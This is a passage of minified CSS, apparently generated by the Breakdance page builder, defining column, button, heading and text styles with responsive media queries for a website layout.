.bde-columns-5529-1280.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-1280{--columnCount:1}}@media (max-width:767px){.breakdance .bde-columns-5529-1280{--columnCount:1}}@media (max-width:479px){.breakdance .bde-columns-5529-1280{--columnCount:1}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1280{--columnCount:1}}.breakdance .bde-column-5529-1281{--column-width:100%;align-items:center;text-align:center}.breakdance .bde-text-5529-1282{color:var(--bde-body-text-color);font-size:18px;font-weight:700;margin-bottom:16px}.breakdance .bde-columns-5529-1283{--columnCount:2;--bde-column-gap:7px}@media (max-width:1119px){.breakdance .bde-columns-5529-1283{--columnCount:2}}@media (max-width:1023px){.breakdance .bde-columns-5529-1283{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-5529-1283{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-5529-1283{--columnCount:2}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1283{--columnCount:2}}.breakdance .bde-column-5529-1284{--column-width:50%;align-items:center;text-align:center}.breakdance .bde-button-5529-1285{margin-top:auto}.breakdance .bde-button-5529-1285 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1285 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-1286{--column-width:50%}.breakdance .bde-button-5529-1287{margin-top:auto}.breakdance .bde-button-5529-1287 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1287 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-1288{--column-width:33.33%}.breakdance .bde-column-5529-1289{--column-width:33.34%}.breakdance .bde-section-5529-748 .section-container{padding-bottom:9px;padding-top:20px}@media (max-width:479px){.breakdance .bde-section-5529-748 .section-container{align-items:center;text-align:center}}.breakdance .bde-heading-5529-752{font-size:36px;font-weight:300;margin-bottom:0}.breakdance .bde-heading-5529-753{color:#000;font-size:22px;margin-top:4px;margin-bottom:0}@media (max-width:479px){.breakdance .bde-heading-5529-753{margin-bottom:0}}.breakdance .bde-rich-text-5529-754{margin-top:26px;margin-bottom:0;text-align:justify}.breakdance .bde-button-5529-755{margin-top:32px;margin-bottom:26px}.breakdance .bde-button-5529-755 .bde-button__button{--bde-button-custom-border-color:#7fc32a;--bde-button-custom-border-color-hover:#7fc32a;--bde-button-custom-background-color:#FFF;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:#7fc32a;--bde-button-custom-text-color-hover:#FFF}.breakdance .bde-button-5529-755 .bde-button__button:hover{color:#FFF}@media (max-width:479px){.breakdance .bde-button-5529-755{margin-bottom:37px}}.breakdance .bde-div-5529-756{width:100%;align-items:flex-start;text-align:left}@media (max-width:479px){.breakdance .bde-div-5529-756{align-items:center;text-align:center}}.breakdance .bde-heading-5529-757{color:#000;font-size:22px;margin-top:4px;margin-bottom:17px}@media (max-width:479px){.breakdance .bde-heading-5529-757{margin-bottom:37px}}.breakdance .bde-div-5529-758{width:91%;margin-top:17px;margin-bottom:0}.breakdance .bde-columns-5529-759{--columnCount:6;margin-bottom:24px}@media (max-width:1119px){.breakdance .bde-columns-5529-759{--columnCount:6}}@media (max-width:1023px){.breakdance .bde-columns-5529-759{--columnCount:6}}@media (max-width:767px){.breakdance .bde-columns-5529-759{--columnCount:6}}@media (max-width:479px){.breakdance .bde-columns-5529-759{--columnCount:6;--bde-column-gap:6px}.breakdance .bde-columns-5529-759.bde-columns{--columnCount:2;flex-direction:row;flex-wrap:wrap}.breakdance .bde-columns-5529-759.bde-columns>.bde-column{--column-width:50%}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-759{--columnCount:6}}.breakdance .bde-column-5529-760{--column-width:16.67%;align-items:center;text-align:center}.breakdance .bde-div-5529-761{width:155px;padding:6px 30px 6px 30px;border-top:1px solid #7fc229;border-bottom:1px solid #7fc229;border-left:1px solid #7fc229;border-right:1px solid #7fc229;border-radius:22px;margin-bottom:20px;align-items:center;text-align:center}.breakdance .bde-text-5529-762{color:#000;font-size:14px}.breakdance .bde-column-5529-763{--column-width:16.65%}.breakdance .bde-div-5529-764{width:155px;padding:6px 30px 6px 30px;border-top:1px solid #7fc229;border-bottom:1px solid #7fc229;border-left:1px solid #7fc229;border-right:1px solid #7fc229;border-radius:22px;margin-bottom:20px;align-items:center;text-align:center}.breakdance .bde-text-5529-765{color:#000;font-size:14px}.breakdance .bde-column-5529-766{--column-width:16.67%;align-items:center;text-align:center}.breakdance .bde-div-5529-767{width:155px;padding:6px 30px 6px 30px;border-top:1px solid #7fc229;border-bottom:1px solid #7fc229;border-left:1px solid #7fc229;border-right:1px solid #7fc229;border-radius:22px;margin-bottom:20px;align-items:center;text-align:center}.breakdance .bde-text-5529-768{color:#000;font-size:14px}.breakdance .bde-column-5529-769{--column-width:16.67%;align-items:center;text-align:center}.breakdance .bde-div-5529-770{width:155px;padding:6px 30px 6px 30px;border-top:1px solid #7fc229;border-bottom:1px solid #7fc229;border-left:1px solid #7fc229;border-right:1px solid #7fc229;border-radius:22px;margin-bottom:20px;align-items:center;text-align:center}.breakdance .bde-text-5529-771{color:#000;font-size:14px}.breakdance .bde-column-5529-772{--column-width:16.67%}.breakdance .bde-div-5529-773{width:155px;padding:6px 30px 6px 30px;border-top:1px solid #7fc229;border-bottom:1px solid #7fc229;border-left:1px solid #7fc229;border-right:1px solid #7fc229;border-radius:22px;margin-bottom:20px;align-items:center;text-align:center}.breakdance .bde-text-5529-774{color:#000;font-size:14px}.breakdance .bde-column-5529-775{--column-width:16.67%}.breakdance .bde-div-5529-776{width:155px;padding:6px 30px 6px 30px;border-top:1px solid #7fc229;border-bottom:1px solid #7fc229;border-left:1px solid #7fc229;border-right:1px solid #7fc229;border-radius:22px;margin-bottom:20px;align-items:center;text-align:center}.breakdance .bde-text-5529-777{color:#000;font-size:14px}.breakdance .bde-columns-5529-778{--columnCount:3;margin-top:0;margin-bottom:38px}@media (max-width:1119px){.breakdance .bde-columns-5529-778{--columnCount:3}.breakdance .bde-columns-5529-778.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-778.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-778{--columnCount:3}}@media (max-width:767px){.breakdance .bde-columns-5529-778{--columnCount:3}}@media (max-width:479px){.breakdance .bde-columns-5529-778{--columnCount:3}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-778{--columnCount:3}}.breakdance .bde-column-5529-779{--column-width:33.33%}.breakdance .bde-div-5529-780{background-color:var(--bde-palette-color-3)}.breakdance .bde-div-5529-782{padding:20px 20px 20px 20px;align-items:center;text-align:center}.breakdance .bde-text-link-5529-987,.breakdance .bde-text-link-5529-987>*{color:#000;font-size:23px;font-weight:500;text-decoration-line:none;text-transform:none}.breakdance .bde-text-5529-784{color:var(--bde-links-color);font-size:16px;font-weight:600;margin-bottom:16px}.breakdance .bde-text-5529-787{color:var(--bde-body-text-color);font-size:18px;font-weight:700;margin-bottom:16px}.breakdance .bde-columns-5529-785{--columnCount:2;--bde-column-gap:7px}@media (max-width:1119px){.breakdance .bde-columns-5529-785{--columnCount:2}}@media (max-width:1023px){.breakdance .bde-columns-5529-785{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-5529-785{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-5529-785{--columnCount:2}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-785{--columnCount:2}}.breakdance .bde-column-5529-786{--column-width:50%;align-items:center;text-align:center}.breakdance .bde-button-5529-992{margin-top:auto}.breakdance .bde-button-5529-992 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-992 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-993{--column-width:50%}.breakdance .bde-button-5529-994{margin-top:auto}.breakdance .bde-button-5529-994 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-994 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-789{--column-width:33.33%}.breakdance .bde-div-5529-790{background-color:var(--bde-palette-color-3)}.breakdance .bde-div-5529-792{padding:20px 20px 20px 20px;align-items:center;text-align:center}.breakdance .bde-text-link-5529-1000,.breakdance .bde-text-link-5529-1000>*{color:#000;font-size:23px;font-weight:500;text-decoration-line:none;text-transform:none}.breakdance .bde-text-5529-794{color:var(--bde-links-color);font-size:16px;font-weight:600;margin-bottom:16px}.breakdance .bde-columns-5529-795{--columnCount:1}@media (max-width:1119px){.breakdance .bde-columns-5529-795{--columnCount:1}.breakdance .bde-columns-5529-795.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-795.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-795{--columnCount:1}}@media (max-width:767px){.breakdance .bde-columns-5529-795{--columnCount:1}}@media (max-width:479px){.breakdance .bde-columns-5529-795{--columnCount:1}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-795{--columnCount:1}}.breakdance .bde-column-5529-796{--column-width:100%;align-items:center;text-align:center}.breakdance .bde-text-5529-797{color:var(--bde-body-text-color);font-size:18px;font-weight:700;margin-bottom:16px}.breakdance .bde-columns-5529-995{--columnCount:2;--bde-column-gap:7px}@media (max-width:1119px){.breakdance .bde-columns-5529-995{--columnCount:2}}@media (max-width:1023px){.breakdance .bde-columns-5529-995{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-5529-995{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-5529-995{--columnCount:2}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-995{--columnCount:2}}.breakdance .bde-column-5529-996{--column-width:50%;align-items:center;text-align:center}.breakdance .bde-button-5529-997{margin-top:auto}.breakdance .bde-button-5529-997 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-997 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-998{--column-width:50%}.breakdance .bde-button-5529-999{margin-top:auto}.breakdance .bde-button-5529-999 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-999 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-799{--column-width:33.34%}.breakdance .bde-div-5529-800{background-color:var(--bde-palette-color-3)}.breakdance .bde-div-5529-802{padding:20px 20px 20px 20px;align-items:center;text-align:center}.breakdance .bde-text-link-5529-1001,.breakdance .bde-text-link-5529-1001>*{color:#000;font-size:23px;font-weight:500;text-decoration-line:none;text-transform:none}.breakdance .bde-text-5529-804{color:var(--bde-links-color);font-size:16px;font-weight:600;margin-bottom:16px}.breakdance .bde-columns-5529-805{--columnCount:1}@media (max-width:1119px){.breakdance .bde-columns-5529-805{--columnCount:1}.breakdance .bde-columns-5529-805.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-805.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-805{--columnCount:1}}@media (max-width:767px){.breakdance .bde-columns-5529-805{--columnCount:1}}@media (max-width:479px){.breakdance .bde-columns-5529-805{--columnCount:1}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-805{--columnCount:1}}.breakdance .bde-column-5529-806{--column-width:100%;align-items:center;text-align:center}.breakdance .bde-text-5529-807{color:var(--bde-body-text-color);font-size:18px;font-weight:700;margin-bottom:16px}.breakdance .bde-columns-5529-1002{--columnCount:2;--bde-column-gap:7px}@media (max-width:1119px){.breakdance .bde-columns-5529-1002{--columnCount:2}}@media (max-width:1023px){.breakdance .bde-columns-5529-1002{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-5529-1002{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-5529-1002{--columnCount:2}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1002{--columnCount:2}}.breakdance .bde-column-5529-1003{--column-width:50%;align-items:center;text-align:center}.breakdance .bde-button-5529-1004{margin-top:auto}.breakdance .bde-button-5529-1004 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1004 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-1005{--column-width:50%}.breakdance .bde-button-5529-1006{margin-top:auto}.breakdance .bde-button-5529-1006 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1006 .bde-button__button{font-size:14px}}.breakdance .bde-columns-5529-809{--columnCount:3;margin-top:0;margin-bottom:38px}@media (max-width:1119px){.breakdance .bde-columns-5529-809{--columnCount:3}.breakdance .bde-columns-5529-809.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-809.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-809{--columnCount:3}}@media (max-width:767px){.breakdance .bde-columns-5529-809{--columnCount:3}}@media (max-width:479px){.breakdance .bde-columns-5529-809{--columnCount:3}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-809{--columnCount:3}}.breakdance .bde-column-5529-810{--column-width:33.33%}.breakdance .bde-div-5529-811{background-color:var(--bde-palette-color-3)}.breakdance .bde-div-5529-813{padding:20px 20px 20px 20px;align-items:center;text-align:center}.breakdance .bde-text-link-5529-1007,.breakdance .bde-text-link-5529-1007>*{color:#000;font-size:23px;font-weight:500;text-decoration-line:none;text-transform:none}.breakdance .bde-text-5529-815{color:var(--bde-links-color);font-size:16px;font-weight:600;margin-bottom:16px}.breakdance .bde-columns-5529-816{--columnCount:1}@media (max-width:1119px){.breakdance .bde-columns-5529-816{--columnCount:1}.breakdance .bde-columns-5529-816.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-816.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-816{--columnCount:1}}@media (max-width:767px){.breakdance .bde-columns-5529-816{--columnCount:1}}@media (max-width:479px){.breakdance .bde-columns-5529-816{--columnCount:1}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-816{--columnCount:1}}.breakdance .bde-column-5529-817{--column-width:100%;align-items:center;text-align:center}.breakdance .bde-text-5529-818{color:var(--bde-body-text-color);font-size:18px;font-weight:700;margin-bottom:16px}.breakdance .bde-columns-5529-1008{--columnCount:2;--bde-column-gap:7px}@media (max-width:1119px){.breakdance .bde-columns-5529-1008{--columnCount:2}}@media (max-width:1023px){.breakdance .bde-columns-5529-1008{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-5529-1008{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-5529-1008{--columnCount:2}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1008{--columnCount:2}}.breakdance .bde-column-5529-1009{--column-width:50%;align-items:center;text-align:center}.breakdance .bde-button-5529-1010{margin-top:auto}.breakdance .bde-button-5529-1010 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1010 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-1011{--column-width:50%}.breakdance .bde-button-5529-1012{margin-top:auto}.breakdance .bde-button-5529-1012 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1012 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-820{--column-width:33.33%}.breakdance .bde-div-5529-821{background-color:var(--bde-palette-color-3)}.breakdance .bde-div-5529-823{padding:20px 20px 20px 20px;align-items:center;text-align:center}.breakdance .bde-text-link-5529-1013,.breakdance .bde-text-link-5529-1013>*{color:#000;font-size:23px;font-weight:500;text-decoration-line:none;text-transform:none}.breakdance .bde-text-5529-825{color:var(--bde-links-color);font-size:16px;font-weight:600;margin-bottom:16px}.breakdance .bde-columns-5529-826{--columnCount:1}@media (max-width:1119px){.breakdance .bde-columns-5529-826{--columnCount:1}.breakdance .bde-columns-5529-826.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-826.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-826{--columnCount:1}}@media (max-width:767px){.breakdance .bde-columns-5529-826{--columnCount:1}}@media (max-width:479px){.breakdance .bde-columns-5529-826{--columnCount:1}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-826{--columnCount:1}}.breakdance .bde-column-5529-827{--column-width:100%;align-items:center;text-align:center}.breakdance .bde-text-5529-828{color:var(--bde-body-text-color);font-size:18px;font-weight:700;margin-bottom:16px}.breakdance .bde-columns-5529-1014{--columnCount:2;--bde-column-gap:7px}@media (max-width:1119px){.breakdance .bde-columns-5529-1014{--columnCount:2}}@media (max-width:1023px){.breakdance .bde-columns-5529-1014{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-5529-1014{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-5529-1014{--columnCount:2}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1014{--columnCount:2}}.breakdance .bde-column-5529-1015{--column-width:50%;align-items:center;text-align:center}.breakdance .bde-button-5529-1016{margin-top:auto}.breakdance .bde-button-5529-1016 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1016 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-1017{--column-width:50%}.breakdance .bde-button-5529-1018{margin-top:auto}.breakdance .bde-button-5529-1018 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1018 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-830{--column-width:33.34%}.breakdance .bde-div-5529-831{background-color:var(--bde-palette-color-3)}.breakdance .bde-div-5529-833{padding:20px 20px 20px 20px;align-items:center;text-align:center}.breakdance .bde-heading-5529-834{font-size:23px;font-weight:500;margin-bottom:4px}.breakdance .bde-text-5529-835{color:var(--bde-links-color);font-size:16px;font-weight:600;margin-bottom:16px}.breakdance .bde-columns-5529-836{--columnCount:1}@media (max-width:1119px){.breakdance .bde-columns-5529-836{--columnCount:1}.breakdance .bde-columns-5529-836.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-836.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-836{--columnCount:1}}@media (max-width:767px){.breakdance .bde-columns-5529-836{--columnCount:1}}@media (max-width:479px){.breakdance .bde-columns-5529-836{--columnCount:1}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-836{--columnCount:1}}.breakdance .bde-column-5529-837{--column-width:100%;align-items:center;text-align:center}.breakdance .bde-text-5529-838{color:var(--bde-body-text-color);font-size:18px;font-weight:700;margin-bottom:16px}.breakdance .bde-columns-5529-1019{--columnCount:2;--bde-column-gap:7px}@media (max-width:1119px){.breakdance .bde-columns-5529-1019{--columnCount:2}}@media (max-width:1023px){.breakdance .bde-columns-5529-1019{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-5529-1019{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-5529-1019{--columnCount:2}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1019{--columnCount:2}}.breakdance .bde-column-5529-1020{--column-width:50%;align-items:center;text-align:center}.breakdance .bde-button-5529-1021{margin-top:auto}.breakdance .bde-button-5529-1021 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1021 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-1022{--column-width:50%}.breakdance .bde-button-5529-1023{margin-top:auto}.breakdance .bde-button-5529-1023 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1023 .bde-button__button{font-size:14px}}.breakdance .bde-columns-5529-840{--columnCount:3;margin-top:0;margin-bottom:38px}@media (max-width:1119px){.breakdance .bde-columns-5529-840{--columnCount:3}.breakdance .bde-columns-5529-840.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-840.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-840{--columnCount:3}}@media (max-width:767px){.breakdance .bde-columns-5529-840{--columnCount:3}}@media (max-width:479px){.breakdance .bde-columns-5529-840{--columnCount:3}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-840{--columnCount:3}}.breakdance .bde-column-5529-841{--column-width:33.33%}.breakdance .bde-div-5529-842{background-color:var(--bde-palette-color-3)}.breakdance .bde-div-5529-844{padding:20px 20px 20px 20px;align-items:center;text-align:center}.breakdance .bde-heading-5529-845{font-size:23px;font-weight:500;margin-bottom:4px}.breakdance .bde-text-5529-846{color:var(--bde-links-color);font-size:16px;font-weight:600;margin-bottom:16px}.breakdance .bde-columns-5529-847{--columnCount:1}@media (max-width:1119px){.breakdance .bde-columns-5529-847{--columnCount:1}.breakdance .bde-columns-5529-847.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-847.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-847{--columnCount:1}}@media (max-width:767px){.breakdance .bde-columns-5529-847{--columnCount:1}}@media (max-width:479px){.breakdance .bde-columns-5529-847{--columnCount:1}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-847{--columnCount:1}}.breakdance .bde-column-5529-848{--column-width:100%;align-items:center;text-align:center}.breakdance .bde-text-5529-849{color:var(--bde-body-text-color);font-size:18px;font-weight:700;margin-bottom:16px}.breakdance .bde-columns-5529-1024{--columnCount:2;--bde-column-gap:7px}@media (max-width:1119px){.breakdance .bde-columns-5529-1024{--columnCount:2}}@media (max-width:1023px){.breakdance .bde-columns-5529-1024{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-5529-1024{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-5529-1024{--columnCount:2}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1024{--columnCount:2}}.breakdance .bde-column-5529-1025{--column-width:50%;align-items:center;text-align:center}.breakdance .bde-button-5529-1026{margin-top:auto}.breakdance .bde-button-5529-1026 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1026 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-1027{--column-width:50%}.breakdance .bde-button-5529-1028{margin-top:auto}.breakdance .bde-button-5529-1028 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1028 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-851{--column-width:33.33%}.breakdance .bde-div-5529-852{background-color:var(--bde-palette-color-3)}.breakdance .bde-div-5529-854{padding:20px 20px 20px 20px;align-items:center;text-align:center}.breakdance .bde-heading-5529-855{font-size:23px;font-weight:500;margin-bottom:4px}.breakdance .bde-text-5529-856{color:var(--bde-links-color);font-size:16px;font-weight:600;margin-bottom:16px}.breakdance .bde-columns-5529-857{--columnCount:1}@media (max-width:1119px){.breakdance .bde-columns-5529-857{--columnCount:1}.breakdance .bde-columns-5529-857.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-857.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-857{--columnCount:1}}@media (max-width:767px){.breakdance .bde-columns-5529-857{--columnCount:1}}@media (max-width:479px){.breakdance .bde-columns-5529-857{--columnCount:1}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-857{--columnCount:1}}.breakdance .bde-column-5529-858{--column-width:100%;align-items:center;text-align:center}.breakdance .bde-text-5529-859{color:var(--bde-body-text-color);font-size:18px;font-weight:700;margin-bottom:16px}.breakdance .bde-columns-5529-1029{--columnCount:2;--bde-column-gap:7px}@media (max-width:1119px){.breakdance .bde-columns-5529-1029{--columnCount:2}}@media (max-width:1023px){.breakdance .bde-columns-5529-1029{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-5529-1029{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-5529-1029{--columnCount:2}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1029{--columnCount:2}}.breakdance .bde-column-5529-1030{--column-width:50%;align-items:center;text-align:center}.breakdance 